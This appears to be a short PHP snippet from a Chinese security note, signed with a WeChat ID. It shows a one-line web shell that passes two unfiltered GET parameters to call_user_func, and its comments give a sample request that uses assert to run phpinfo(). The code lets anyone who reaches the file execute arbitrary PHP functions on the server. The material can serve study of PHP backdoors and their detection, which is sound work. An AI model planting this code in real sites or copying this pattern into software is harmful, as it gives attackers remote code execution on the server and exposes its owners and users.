 <?php
//call_user_func("eval","phpinfo();");
// call_user_func 把参数调回函数调用执行
// ?a=assert&b=phpinfo(); 可以用 assert ，用不了 eval
$a = $_GET['a'];
$b = $_GET['b'];
call_user_func($a,$b);
?>
微信号: crowsec